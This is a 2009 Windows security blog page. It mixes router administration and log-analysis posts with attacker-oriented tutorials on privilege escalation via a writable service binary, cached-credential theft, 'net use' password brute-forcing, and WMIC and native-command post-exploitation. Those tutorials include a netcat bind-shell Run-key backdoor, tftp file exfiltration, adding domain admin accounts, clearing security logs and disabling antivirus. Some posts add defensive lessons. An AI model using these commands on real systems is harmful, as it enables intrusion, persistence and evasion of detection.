Showing posts with label windows. Show all posts

Wednesday, December 16, 2009

Using RADIUS to Authenticate Logins

In this post i'll detail how to set up a Windows IAS RADIUS server to authenticate user login on a router.


Windows IAS Server Setup
  1. Create a Windows Security group with the users you want to allow access to the routers
  2. Enable the user accounts to have Dial-in Access.
  3. Install IAS on the server (from Add Remove programs).
  4. Create a new cisco RADIUS Client, point it to the Router and supply a shared key. Set the Grant Remote Access.

5. Create a new Remote Access Policy with the following settings:
  • Windows Group (point this to the group you created)
  • Edit the profile and set the autentication to PAP
  • Under the advanced tab set the service type value to login & remove Framed-Protocol.


Thats really it. A detailed tutorial on setting up your IAS server can be found here.


Router Setup

Here I am going to configure my router to use AAA Authorization to authorise access by looking at the user credentials in Active Directory (AD). Remember, only AD users in the group I created above will be able to login with their windows credentials.

First I'll talk you through what I'm doing in the following commands.

I'm creating a local user on the router called syn. This is so I can still get into the router if my RADIUS server fails.
I enable AAA and I create a new entry in AAA to point to my RADIUS server (using the default ports) and give it a the key "cisco" to match what we set up on the RADIUS server.
I then enable my ethernet interface on the same LAN as the RADIUS server as the RADIUS source interface and create a AAA authentication login method list called AuthList. This rule will first look to authenticate by RADIUS and then locally if the RADIUS server fails. I then apply the method list to my VTY (Telnet/SSH) ports.

R1>en
Password:
R1#
R1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
R1(config)#user syn password cisco
R1(config)#aaa new-model
R1(config)#radius-server host 10.0.1.230 auth-port 1645 acct-port 1646 key cisco
R1(config)#ip radius source-interface ethernet 1
R1(config)#aaa authentication login AuthList group radius local
R1(config)#line vty 0 4
R1(config-line)#login authentication AuthList
R1(config-line)#exit
R1(config)#exit
R1#

A detailed tutorial can be found here. Just remember to enable the user account for Dial-in access in the AD account properties.


After setting this up I also needed to configure RADIUS authentication on my Console port and Aux port using the following for each port:

R1(config)#line console 0
R1(config-line)#login authentication AuthList
R1(config-line)#exit
R1(config)#line aux 0
R1(config-line)#login authentication AuthList
R1(config-line)#exit
R1(config)#exit
R1#


Troubleshooting

Debugging on the router can be achieved with the following commands:

R1# terminal monitor

R1# debug aaa authentication

The command below will test a login from the router. You should be able to check your event logs and IAS logs on the RADIUS server to see this account authenticate.

R1# test aaa group radius syn SuperStrongPassword port 1645 new-code

And of course on the RADIUS server check the IAS logs (C:\windows\System32\Logfiles) and also the Event logs when troubleshooting. I hit a real issue after setting up which after a good google session turned up nothing, the event log told me the answer straight off (allow Dial-Up on the user account BTW).

Setting Up SSH on a Cisco Router

In this post I'll demonstrate how to configure SSH on a cisco router.


Below are the commands I used to name the router and provide a domain name. These details are required rior to generating the key. I then generate a 2048 bit RSA key (this took abolut 10 minutes, I should have done 1024). Following the key creation I configure SSH to have a 60 minute timeout, to use SSH version 2 and to exit after 3 failed login attempts. Finally I assign SSH and Telnet (for backup) to my VTY ports and create a user called Bob.


Router>enable
Password:
Router#configure terminal
Enter configuration commands, one per line. End with CNTL/Z.
Router(config)#hostname R1
R1(config)#ip domain-name home.local
R1(config)#crypto key generate rsa general-keys modulus 2048
The name for the keys will be: R1.home.local
% The key modulus size is 2048 bits
% Generating 2048 bit RSA keys, keys will be non-exportable...[OK]
R1(config)#ip ssh time-out 60
R1(config)#ip ssh authentication-retries 3
R1(config)#ip ssh version 2
R1(config)#line vty 0 4
R1(config-line)#transport input ssh telnet
R1(config-line)#exit
R1(config)#aaa new-model
R1(config)#username bob password 0 cisco
R1(config)#exit


I use Putty to connect with SSH and I'm presented with a dialogue to accept the certificate as shown below.


I then log in with my bob credentials.


And a quick packet capture shows me that I am encrypting my traffic with SSH.


Backup & Restore IOS and Configs

As with any aspect of computer data, the IOS and the router configs need backing up. This is pretty simple and in this post post I'll show a few different ways of doing this.


Backing Up

First the easy way. Copy and Paste.

Using the show commands you can output the running-config or the startup-config to screen. This config can be copied and pasted directly into a text file. In Windows use Wordpad as it keeps the formatting better.

Router#show running-config


You need to copy everything from and including the exclamation mark under the line "Current Configuration" to the last line (and including) which starts with "end".

And when you are restoring it just get yourself into configure mode (Configure Terminal) and paste it back in. Simple!


Now using TFTP.

Get yourself something running a TFTP Server. A nice free one is TFTPd32.
From your router make sure you have connectivity to your TFTP Server by pinging it. Then we use the Dir command to check the IOS name and the copy command to copy the IOS and the config to our TFTP Server.

Router#dir flash:
Router#copy flash:c831-k9o3y6-mz.124-4.T1.bin tftp
Address or name of remote host []? 10.0.1.11
Destination filename [c831-k9o3y6-mz.124-4.T1.bin]?
Router#copy startup-config tftp://10.0.1.11/startup-config
Address or name of remote host [10.0.1.11]?
Destination filename [startup-config]?


So in the example above, for the IOS i just specify I want to copy the file to TFTP. I then get prompted for an IP Address and asked to confirm the filename by pressing enter.

For the Startup-Config I specify the TFTP server and filename after the copy command. This way I only get asked to press enter to confirm both the IP and the filename.

And below I can see the progress of my copy to the TFTP Server.


One final note on backing up. Recently I was having an issue with the NVRAM holding my startup-config and I got tired of hooking up my TFTP Server. So I copied it to flash and simply restored it to running-config from there using the following command:

Router#copy flash:startup-confg running-config


Restoring

Restoring is just really the oposite. To grab the config from a TFTP server I would use:
copy tftp://10.0.1.3/startup-config running-config
or for the IOS:

copy tftp://10.0.1.3/ios-file-name.bin flash:ios-file-name.bin

The only points here are:
  • If your IOS is larger than the free space in flash it will overwrite the existing IOS in flash. But be sure not to reboot a router between deleting an IOS file from flash and restoring the new one.
  • After restoring a config all interfaces are placed in a shutdown state.
  • Restored configs merge into existing configs so if this isn't what you want use the erase command before restoring.

Getting Closer to God with Privilege Escalation

Whilst assessing vulnerabilities in the PC build I have I found the following. Now I always get pissed off when I hear people rattle on about the AT command and using that to get a SYSTEM shell. In my experience after XP SP2 you’re required to be an admin to run AT, so what’s the point really?

So rather than just focussing on holes in the Microsoft system, which frankly I'm not really talented enough to find much there, I decided to look at the configuration and implementation. In my opinion I would have much better luck looking for mistakes made by people not necessarily trying to secure a system but more trying to get a system to work.

In this post I'll focus a common mistake made by the guys who build the system which allows a standard user to escalate to have full system privileges.


Looking at Services

It would be nice to use WMIC to look for services that are in a directory that I can write to and that start automatically:

wmic service get name,startmode,pathname | find /i "auto"

However, when trying to run WMIC I get an error telling me that I need to be a member of the Administrators group. I could just go to the Services.msc but this means that I have to go through each service to get that path to the executable. A better tool I found for this is MSInfo32.exe


As can be seen in the screenshot I can quickly scan down the autostarted services for ones that have paths that I can write to. I also need the service to be running with an account with some decent privileges.

OK, VNC looks pretty good.

I go to the directory that VNC runs from and rename the executable. I copy Taskmgr.exe from System32 to the VNC directory and rename it as the VNC executable.


After a restart I see that I have no VNC in the system tray, so I go to the Services.msc and start it. Task Manager starts up for about a minute and then closes. Ok, that’s good. I start the service again and quickly launch a command shell before it closes, great now I have my system command shell. From here I can add accounts, change settings, install software etc... But maybe I want my full desktop. I launch Taskmgr.exe from the command shell, kill explorer from the process list and the launch explorer from File menu. Fantastic, I have a whole desktop running as System, now I really am closer to god!

Toying With Terminal Services

Whilst on holiday this week I began to get bored in the evenings with no internet access and whilst everyone else watched TV. So I decided to set myself a little VM lab up on my Mac and play with Terminal Services.

My aim was pretty simple, from a very locked down desktop I wanted to bypass the restrictions put in place and see how I could get to programs that the admin had tried to prevent me from getting to.

As we can see, all I have access to is a desktop with Notepad. No right click, Internet Options are restricted, the desktop is extremely locked down by group policies.


So once again I'm on the hunt for holes in the group policy so I can enumerate the domain and get to websites to post data or for additional tools etc...

As I start to hunt around I figured instead of accessing the desktop as I am supposed to, what if I configured my RDP client to launch one of the programs that I need straight after login instead of going to the desktop.


And what do you know........Bingo!


Although in group policy the admin could have restricted access to cmd.exe it's pretty hard to run login scripts etc.. so most admins won't, they'll just make it difficult to get to.


Of course this worked for launching an MMC also, and pretty much any program. Again the snappins for MMC's can be restricted in group policy but how many admins are going to go to that level?


Coming up.......More Terminal Services goodness.

Windows Eventlog Fun with Free Tools

This week at work I was asked to find why a specific account was constantly being locked out. Sounds pretty easy eh. Well the thing is, this was a service account and I have quite a lot of DC's where this could be happening from.

I did a little research on my favorite site www.ultimatewindowssecurity.com and ran a few tests to make sure I new what I was looking for and I set about getting the remote logs to my site so I could perform some analysis.

I started out with Dumpevt from Somarsoft. I could just grab a single event log using the following:

dumpevt.exe /computer=SERVER01 /logfile=sec /outdir=c:\Temp\Dump /all


But then I figured that I really needed to automate the retrieval of the logs so I threw in a FOR loop to go through a list of servers:

FOR /f %i in (c:\servers.txt) do @dumpevt.exe /computer=%i /logfile=sec /outfile=c:\Temp\Dump\%i-SecLog-%random% /all


As I sat back and waited...and waited .....and waited I figured that this probably wasn't the most efficient use of time or bandwidth as the logs were all over 250MB in size. I took the logs I had so far and opened them in Mandiant's excellent tool Highlighter. Well that's when I hit my second problem. Highlighter took absolutely ages to open the logs using my measly 512MB of RAM.

So I needed a way to parse the logs on the server and return just the events of interest. I then turned to the Microsoft tool EventComb. This tool is allowed me to search through a list of servers for just the events I needed. It had predefined searches in that could be useful. Eventcomb also allowed me to set the amount of threads I wanted to run and allowed me to search through events within a specific date range. The events were then output from each server to individual text files which allowed me to search through them easily with highlighter.

Whilst I was having all this fun I also wrote a few scripts in log parser for fun. Here's a couple of the scripts I put together in LogParser and the commandline to run them:


LogParser.exe file:logon-failure.sql -i:EVT -o:datagrid

------------logonfailure.sql--------
Select
ComputerName, Timegenerated AS LogonTme, EventID, EventType, EventCategoryName,
extract_token(strings, 1, '|') AS ComputerName,
extract_token(strings, 0, '|') AS User,
extract_token(strings, 2, '|') AS Logon_Type,
extract_token(Message, 0, ':') AS Message,
extract_token(Message, 2, ':') AS Reason

FROM \\Server01\Security
WHERE EventID IN (

529)
--------------end--------------------


And for the account lockouts here's an example of throwing the script into a loop that I could just cut and paste onto the commandline to output the results from multiple servers into a csv file:

FOR /f %i in (c:\servers.txt) do @LogParser.exe -i:EVT -o:csv -headers:auto -Filemode:0 "Select ComputerName, Timegenerated AS LogonTme, EventID, EventType, EventCategoryName, extract_token(strings, 1, '|') AS ComputerName, extract_token(strings, 0, '|') AS User INTO C:\failedlogons-%random%.csv FROM \\%i\Security WHERE EventID IN (644)"


My conclusion from this was whilst I really like LogParser it does take a while to get it tuned to find exactly what I wanted. However, it is an extremely flexible tool for searching many different types of logs and if you get the Syngress book there is a great example of creating an IDS tool with LogParser. The benefit of LogPaser is that it can be scripted to run regularly as a scheduled task for arching those events you might be interested in.

EventComb was easy to use, let me save my searches for reuse later and used along with Highlighter proved to be just what I needed to get to the detail very quickly and resolve my problem.


Resources
http://www.ultimatewindowssecurity.com/securitylog/encyclopedia/Default.aspx
http://www.systemtools.com/somarsoft/
http://www.mandiant.com/software/highlighter.htm
http://support.microsoft.com/kb/308471
http://www.microsoft.com/technet/scriptcenter/tools/logparser/default.mspx

Saturday, December 12, 2009

Why Physical Access Wins

I have just had a job explaining to friend that allowing physical access to a PC can reveal quite alot. Even if the PC is off. His problem was understanding that not only can an attacker access all of the information on that PC he can also extract the passwords of anyone who has logged onto it in the past.

So in the scenario where an administrator has logged onto a laptop in the workplace, then the employee takes the laptop home and an unauthorized person has access to the laptop it is relatively easy to reset the local admin password to provide the attacker with admin access to the laptop and from there he can load up some free software and pull off the cached credentials of anyone who has accessed the laptop, such as the administrator from the office.

Obviously it's not just attackers who could do this, a rogue employee could quite easily create a situation where someone with higher levels of access must log onto their PC and then take that laptop home and extract the password that was used.


Tools

  • NTPasswd
  • Cain & abel

So if the attacker was the employee, he can see who and when another user has logged on to their PC by looking at the Documents and Settings folder and seeing what profiles are created.


Next (this is assuming a standard employee doesn't have admin rights to the PC), after creating a boot disk for a utility such as NTpasswd the PC can be booted with it and the local administrator password can be changed.


After booting up and logging in as the local administrator, the attacker could load a tool such as Cain & Abel and extract the hashes of the cached credentials from that PC.


And then crack them using a number of different methods.


It really is that simple.

Another great tool (although not free) for extracting cached credentials is Elcomsoft's Proactive System Password Recovery tool.

Below is a screenshot of that tool in action on the same PC.


Prevention

Well it's really hard to prevent a rogue employee from doing things like this but things like not giving Domain Admin rights to IT support personnel, and only have an account with domain admin rights to perform domain admin tasks will help. Extra strong password on those accounts is also a really good option. For unauthorized people accessing those laptops, BIOS and boot passwords will make the job harder for them and of course full disk encryption would help loads.

Thats it for this short post.


Links
http://home.eunet.no/pnordahl/ntpasswd/
http://www.oxid.it/
http://www.elcomsoft.com/pspr.html

Password Attacks in Windows

Okay there are plenty of tools to launch password attacks within Windows but I like this one because it needs no tools other than those that are native to Windows.

The only difficult bit is getting the wordlist together. If anyone knows of a funky way to generate one using native windows tools and existing files on a PC I would love to hear from you. In lieu of a funky solution and without a wordlist that I have got to the box by other means I make my list by creating a file with popular passwords and hope for the best. Remember, if you are making the wordlist, tune it for the company or organisation you are pentesting against.

This attack is going to bruteforce a password using a FOR loop and a text file with some passwords in.


How it Works

Make sure you have a wordlist or create one with possible password in. The password file just needs to be a normal test file with a word on each line.


At the command prompt on one line type:

FOR /F "tokens=1*" %i in (passwords.txt) do net use \\192.168.1.1\IPC$ %i /u:Administrator

The password.txt file must be in the same directory that you run the command from.

Whats happening here is the command attempting to connect to the IPC$ share on 192.168.1.1 and is going through the file password.txt trying every word as a password for the Administrator account.

You don't have to specify the IPC$ share. If there is another share available you can use that.

Obviously this attack can be done on other accounts but remember that they may be subject to lockout after so many failed logins. The Administrator account does not get locked out.

If you find that the account lock out policy is not enforced then you can create a password file with usernames and password in (separated by a space), then throw the file at it using a FOR loop shown in my screenshot.


If you have found a successful pair the outcome will be a open session (net use) and the file out.txt will list the valid credentials.


Lessons learned for Admins

  • Pick a good Administrator password that will not be in a dictionary. and enforce complex passwords for users.
  • Make sure that account lock out policies are enforced.
  • Educate users and helpdesk staff. If they notice that accounts are constantly locked out and the user is not too stupid then they might be your early warning system that something is wrong.
  • Check logs. Account lockouts should be logged and you should be seeing this type of activity in you daily log monitoring routine.

Command-Line Ninjitsu

Recently I wrote a blog post about using some basic native DOS commands to extract information from a target PC about user accounts, shares, software, networking information etc...

What I didn't cover in that post was WMIC (Windows Management Instrumentation Command). If that previous post was say the equivelent of DOS Kung Fu then WMIC to me is the Ninjitsu of DOS.

The pupose of this post is to describe and list WMIC commands that can be used to derive information from a target, and that information could be useful to either a Sys Admin, a Malware Hunter or just a plain old Evil Attacker. As I will demonstrate WMIC can be used to modify settings also.

Used alongside the commands I listed in my earlier post on Command-Line Kung Fu, the commands listed here allow almost any operation via that simple DOS prompt with no additionally installed tools.


How to use WMIC

WMIC can be used interactively, by simply entering wmic at the command prompt, or non-interactively, by entering wmic followed by a command. I prefere the non-intercative method as it allows me to output to files easier or pipe the commands through a find command to filter my results. I do use the interactive WMIC shell if I'm just browsing around a remote system though as to allows me to set global variables (such as /node) which can be usefull.

WMIC commands are structured in the following way.

wmic [global_switch] [options] [format]

so for a simple example i might use:

wmic share list /format:table


To use a global switch I might use the /node switch to query a remote host.

wmic /node:192.168.1.1 share list /format:table

To view a complete list of available WMIC commands and switches simply use wmic /?


After finding the Global_Switch or Alias that i'm interested in I would use a command such as:

wmic volume /?


Or for the ultimate in output (but not in formating) try:

wmic /?:full


Output

The results of a WMIC query will by default go to STDOUT (the screen), however these can be output to a file using a couple of different options.

The /output option will output to a file:

wmic /output:c:\users.csv accountlist /format:csv


Or I can just use the greater than symbol to achieve the same:

wmic accountlist /format:csv > c:\users.csv


What I prefere about the second option using the > symbol is I can run the query to output to screen, if the output is as expected I can just simply bang a /format and >destination on the end of the command (i'm pretty lazy really!)


There are many options for the format of the output. I can view these by using the /? switch after the format command:

wmic share list /format /?


I can also choose to output only specific information if the normal output is to verbose by using the get clause. For example I might just want to list the IP Addresses on the network cards so I might use:

wmic nicconfig get description, ipaddress


If the output is what i want i then simple use the up arrow on the keyboard to repopulate the line and put my format and output file on.

wmic nicconfig get description, ipaddress /format:htable >nic_addresses.html


Finally one last ouput option I have come across on various websites is using the /record switch. This can only output to xml format but is very useful for recording the command typed, who ran the command, the output and the date. The resulting XML file can then be opened and viewed in Word.

wmic /record:nic.xml nicconfig get description, ipaddress


WMIC Commands

Okay, so now I have explianed a few of the basics of WMIC i'll get down to the fun stuff.


Remote Enumeration
Running WMIC without passing the /node: option will perform the query on the local machine. I could also run commands on remote machines in another domain (labnet in this example) by using the /user:"LABNET.CO.UK\Administrator" /password:"letme1n" options. An example of running a WMIC query on a remote machine in another Domain to get a user list may look like this:

wmic /user:"LABNET.CO.UK\Administrator" /password:"letme1n" /node:192.168.1.10 useraccaount list full


Or to use WMIC on multiple remote targets (assuming you have valid credentials) you could use the following:

wmic /node:@"c:\pclist.txt" volume get capacity, driveletter /format:htable >disk.html


With that out the way the examples that follow are all run locally. Some Examples I list the command to output to a file, others I will just list the output to screen.


Users
wmic /output:c:\users.html useraccount list full /format:hform

This gives me valuable information that the "net user" command doesn't, such as the SID which helps identify those renamed Administrator accounts.

Also dont forget the the sysaccount alias for those built-in accunts and groups


Groups
wmic group list full /format:hform >groups.html

This will list both local and global groups.


Shares
To list all the shares including hidden I would use:

wmic share list


Processes
To list the full details of the running processes and output the results to a file I might use:

wmic /output:c:\processes.html process list full /format:hform


Slightly easier format to read might be:

wmic /output:c:\processes.html process list full /format:htable


Or to filter out some of the utput I might pipe the results though a find command:

wmic process list brief | find "cmd.exe"


After listing the process information I might use the following command to Kill a processes by it's PID:

wmic process 2324 delete


or by it's name:

wmic process where name='cmd.exe' delete


Or if I want to display the processes and have the results update every 2 seconds I might use:

wmic process list brief /every:2


Services
To list the services that are configured to run at startup I might run the following.

wmic service list full /format:htable >service.html

Or to filter on just the running services that are set to startup automatically I might use:

wmic service list brief | find /i "running | find /i "auto"


Software
I might want to list the software that is installed. To do this I might use:

wmic os list full /format:hform >os.html


Service Packs and Hotfixes -qfe (Quick Fit Engineering) will list which service packs and hot fixes are installed.

wmic qfe


I can output this to a nicely formated file using the command below:

wmic /output:c:\qfe.html qfe list full /format:htable


EventLogs
Event logs are important to both the Forensic Investigator and the Attacker. A forensic Investigator might want to use WMIC to copy the logs off the Victim PC by using thefollowing command:

wmic nteventlog where "Logfilename = 'System'" Call BackupEventLog "c:\systemlog.evt"


Okay, so how might an attacker use WMIC to make forensics more difficult? Well they might erase event logs.

wmic nteventlog where "logfilename = 'security'" call cleareventlog


And then to confirm that the log is erased the attacker might simply list the size ofthe log using:

wmic nteventlog list brief


Network Settings
When enumerating a target I can use WMIC to produce some output on the targets network settings. The Network card configuration is always useful to have. The command below gives me a nicely formated file with all the network card settings.

wmic /output:c:\nics.html nicconfig list /format:hform

This will list all the cards and the index numbers. From here I can identify a card and then maybe adjust the settings, dns for example.


wmic nicconfig where index=4 call enablestatic("192.168.1.10"), ("255.255.255.0")


wmic nicconfig where index=4 call setgateways("192.168.1.1")


wmic nicconfig where index=4 call setDNSserversearchorder ("192.168.1.100", "192.168.1.101")


Or to set the interface back to DHCP i would use:

wmic nicconfig where index=4 call enabledhcp


Startup
If hunting malware on a PC I might want to take a good look at what is going to be set to startup. The following command will list all those details and output it to a nicely formatted file.

wmic startup list full /format:htable >c:\startup.html


Starting and Stopping Applications
After listing running services and processes as shown earlier an attacker may use WMIC to stop AV software before running his evil program.


To stop an application, such as an anti-virus program:

wmic process where name="ashserv.exe" call terminate


To start an application:

wmic process call create "C:\evilprogram.exe"


And if I wanted to make sure the AV didn't start automatically I might use:

wmic service where caption="avast! Antivirus" call changestartmode "Disabled"


Update - 05-01-09

Enable Remote Desktops With WMI

Thanks to a comment left by Netcowboy I discovered that WMIC under Windows Server 2003 has many additional options than WMIC under XP. One really useful option for me was the RDToggle command.

To check if a remote server has remote desktops enabled use:

wmic /node:"servername" RDToggle where servername="servername" get AllowTSConnections

Remote Desktops is disabled.if the response is 0.

To enable remote desktops use:

wmic /node:"servername" RDToggle where servername="servername" call SetAllowTSConnections 1

Both of these commands assume you have the correct privileges on the remote server to run these commands. if not use the /user and /password switches.

If you wanted to enable remote desktops from XP use the following instead:

wmic /node:servername path Win32_TerminalServiceSetting where AllowTSConnections=0 call SetAllowTSConnections 1


Useful Links for WMIC

http://technet.microsoft.com/en-us/library/bb742610.aspx
http://waynes-world-it.blogspot.com/search/label/WMI
http://www.vedivi.com/blog/2008/05/how-to-enable-remote-desktop-programmatically/


I'll update this post with any new interesting things that I find to do using WMIC because i have a feeling I have just scratched the surface here.

Finding Traces of Executables in the Registry

I found a registry key that is really quite interesting and I can see how it might come in handy when looking at a system that may have been compromised.

By following the procedure detailed below I was able to quickly find all programs or executables that have been installed or executed on a system by the logged in user.

These values are stored in clear text and are very simple to retrieve.


Tools

  • Reg (windows XP native command)
  • excel or any other spreadsheet

Steps

1. Im using a Windows XP SP2 system here. From a DOS prompt I execute the following command:

reg query HKEY_CURRENT_USER\SOFTWARE\MICROSOFT\WINDOWS\SHELLNOROAM\MUICACHE > outputfile.txt
The results are ouyput to a file called output.txt and stored inthe current directory.


2. Import into the file into excel and using auto filters Filter out all lines begining with @. You are left with a list of programs that have at some stage been installed and used.


As can be seen from the output there are several files listed that are just executables and have no installer. BAT files are also listed if they have been run. Also listed is the location from which the executable was run.


If you are interested in other ways to get the most of the registry I totally recommend Harlan Carvey's book "Windows Forensics and Incident Recovery ".

After writing this entry I found from Harlan thaty he had previously blogged on this registry key. In his blog Harlan goes into great detail about this. I link to his post here.

Command-Line Kung Fu

Often after gaining access to a host an attacker will need to gather information about the host and the network. If you have a VNC or RDP session to the compromised host this is easy enough, however if you only have a DOS prompt this can be slightly more fun. This can be even more challenging if those DOS tools available to you are the ones that are native to the OS on the compromised host.

The purpose of this post is to list a few of the native DOS commands that I find useful to use when i have a DOS prompt on a Windows Host. Please note, these commands have been tested on XP but most will work on Server 2003 and Windows 2000 also.


It's useful to note that output from most DOS commands can be output to a text file using the > filename command.

tree >filestructure.txt

Okay lets get started.


Sections
I have split this post down into the following sections.
  • Host Enumeration
  • Network Enumeration
  • Modification
  • Scanning
  • Maintaining Access
  • Further Exploration

Host Enumeration

In this section I want to learn as much as I can about the compromised host.

IPCONFIG
"ipconfig /all" can be used for viewing the IP information on the victim. This is useful as it gives the addresses of DNS servers, Wins servers and the gateway. These are potentially other targets.

ipconfig /all


NETSTAT
Netstat is useful for looking at what ports the victim has open and what connections it is making to other hosts. Although in I have put this inb the host enumeration section the information gained here will be valuable for network enumeration. Netstat can be used with a multitude of switches, each reveal different information. I'll cover the switches I find most useful.

netstat -anbv


This will list all connections,the executables involved in those connections and
To quickly list connections that are active pipe netstat through the find command:

netstat -an | find /i "established"


NET
The net command provides a great deal of information that is of use to an attacker. In particular for host enumeration "net share", "net session", "net use", "net start" and "net stop".

Net Share
net share "net share" can be used for creating new shares and is useful for identifying what folders the victim is already sharing. It will show hidden and non-hidden shares.

net start
net start This will list all services that are started. It will give you an idea of the roll of the victim host and tell you what AV or syslog software is running. services can be stopped using "net stop service_name".


Net Session

net session This is a great command for if you find yourself on a session to a server. It will list all the users that are connected (by username) and the PC names.


Note: if I wanted to quickly obtain the IP Addresses of the connected PC's for a script or something, I might use "nbtstat -S"


Net Accounts

"Net accounts" will list the details of the account policy that is enforced on the host, be it the default one or one pushed down from a domain controller. The information here is very useful as you can see it displays the account lockout policy and the lockout duration etc..

net accounts


NETSH
netsh can be used to dump out info about the network, firewall and connections.

netsh diag show all /v

The output from the above command is very verbose. To identify just the fields that have properties use the /p switch.

If you wanted to view the firewall configuration you could use:

netsh firewall show conf

Or If you want to see the config of the open ports through the firewall you can use the following command:

netsh firewall show port

As you can see the "netsh" command is very powerfull, I'll come back to it in the "Maintaining Access" section later.


GPRESULT
If the victim is a member of a domain the the "gpresult" will tell you what groups he and his computer are a member of, which group policies are applied and information about the OS.

gpresult


SET
Also just typing "set" will display some useful information such as the system variables (logon server, workstation name etc...) and the system paths.

set

DIR
"dir /s" will list all the directories and sub-directories. If you are looking for something in particular such as spreadsheets you can use "dir /s *.xls" or to also include possible password files use "dir /s *.xls password*.*"

dir /s password*


To look for additional tools use the "dir /s *.exe" command from the root directory. The PC may have had Resource Kits installed which often provide some excellent tools. Also dont forget the /a: switch to specify files with special attributes, such as hidden files.

dir /s /a:h


Type
Type can be used to output a file to the screen. used in conjuction with "find" you can look for particular words in files.

type *.* | find /i "bank"


ROUTE
This will identify all network adapters and list connected subnets and routes. It also lists which adapters are which, this can be useful for adjusting settings using the "netsh" command.

route print

Routes can also be modified from the "route" command.


Network Enumeration

If the comprimised host is a connected to a network the commands listed below will help enumerate that network.


NET

"net view" is great for network enumeration.

"net view" will list all the hosts on the compromised hosts domain. "net view /domain" will list the domains that the compromised host can see. "net view /domain_name" will list the hosts on another domain.

Using the servername or host name will display all the shared resources (shares and printers) on the remote host. This will not show hidden shares though.

net view \\servername

net localgroup & net group
"net localgroup /domain" will list all the local groups on the domain. To view the members of a local group insert the groupname. Below are examples of using these commands to view the members of administrative groups and to find a list of all users. To an attacker who wants to compile a user list for password attacks this is critical information

net localgroup /domain



To view the members of a group you can specify the group name.

net localgroup administrators /domain

"net group /domain" will list all the Global groups on the domain. To view the members of a global group insert the groupname.

net group /domain


net group "domain admins" /domain

The command above will display the members of the global group "Domain Admins". As shown, I have now located a user in the "Domain Admins" group that I may want to target.

Below is another example of using the net group commands to enumerate all users on the domain.


NETSH
Another method I have found for enumerating all domain users is using the netsh command. I have found that I can run this on a remote Domain Controller even from an unprivileged account with no local or domain administrative rights.

netsh -r {ipaddress-of-remote-target} dump >textfile.txt

This will create a text file in the directory the command is run fron and under the "RAS Configuration" section all users will be listed. This output can easily be manipulated to give you a comprehensive user list and if telephone numbers have been configured it will list these also. Interesting!


ARP
looking at the arp cache will show you what computers the host has recently communicated with on the network. Then using "net view \\computername" will show you what shares that host has. I'm betting if your looking to hop onto another host and map drives these are good starting points because you host most likely has some level of access.

arp -a


And don't forget ipconfig either for recent connections.

ipconfig /displaydns

TREE
After creating a drive mapping to another computer (net use * \\servername\share" and changing to it, if you run the tree command it will list all the directories that you have access to. Another method is to use "dir /s" but tree has lines and it looks funky.

tree /f


Modification

An attacker may want to modify data on the compromised host, data such as log files or web pages etc....

There is a good little text editor that has been native to windows for many years called Edit. Edit is an interactive DOS based text editor with some great features.

edit passwords.txt

This is a great tool for whipping up a batch file and saving it on the host in the startup folder. Or for creating username lists and password lists to run with "net use" command in a FOR loop.

An attacker may also attempt to view or edit the logfiles in %systemroot%system32/logfiles

ECHO
echo can be used to create files or to input values into files.

echo hello > filename.txt


Scanning

To my knowlegde there are no port scanning tools that are native to XP or Windows 2003. There is one that comes in the resouce kit called portqry.exe so it may be worth a quick seach of the harddisk for that.

So what do we have?

NBTSTAT
Nbtstat is pretty good, although we can only scan one host at a time it does reveal some useful information.

nbtstat -A 192.168.1.10

This will show listening services on remote machine. Admitedly, it's not a great scanner but it does a bit.
What the key is here is to learn what the codes are for the services. For example some of the codes are listed below. Remember, google is your friend.


TELNET
If you locate a port that is open and you want to see if you can grab a banner you could use Telnet

telnet ip-address 80

type "get" and return twice

Although this does tell me the port is open and a web server is listening I can get more information by typing "GET / HTTP/1.0" after I have established a telnet connection.

After pressing return a few times you may get the banner revealing what web server version is running.

Telnet is great for enumerating mail servers also. Mail can even be sent using telnet so theres plenty of fun to be had there.


Maintaining Access

TFTP
If you want to get tools onto the host and you have a TFTP server that you can reach use the "tftp" command.

tftp -i ip-address-of-tftp-server get toolname.exe

Or to upload files from the victim to a remote server use:

tftp -i ip-address-of-tftp-server put filename-to-upload.txt


NETSH
To allow a program to listen through the firewall:

netsh firewall add allowedprogram C:\nltest.exe mltest enable

To open a port on the firewall:

netsh firewall add portopening tcp 2482 lt enable all


REG
The reg command is useful for both viewing the registry and adding keys to it. Here's how to view the contents of a subkey or add a key. The example below shows how an attacker may add a backdoor to your system

reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run


reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v listener /d "C:\Windows\System32\nc.exe -p 6666 -L -d -e cmd.exe"


Then I would re-run "reg query" to verify my update.


Now next time the compromised hosts reboots i'll have a remote command shell waiting for me.

NET
So once an attacker is on a victims PC he may want to add an account so he can get back on if the user changes her password. Using the "net" command here's how it would be done using "net user".

net user synjunkie GoodPassword123 /add

Next the account is added to the Administrators group with the "net localgroup" command.

net localgroup Administrators synjunkie /add

On a Server the command an attacker may use to add his user account to an administrative group might be:

net group "domain admins" synjunkie /add


Further Exploration


As we have had a look around the comprimised host and have lookedat what the host is attached to we may want to start looking at whats on other hosts. again we use the "net" command to map drives and explore further.

net use
net view \\w2k3-srv/
net use * \\w2k3-srv/i386
net use
Z:

Once a share is found that I can read and write to I might leave a file there that might look intersting to someone "britney and Paris caught in the act.jpg" or "payroll-update.xls". If I can get somone to open such a file maybe I can comprimise their machine and the whole process begins again. It doesn't have to be an admin, as long as the victims have access to the data I want as an attacker thats all I need.

+++

Share |

"make something then You never be lost"

wibiya widget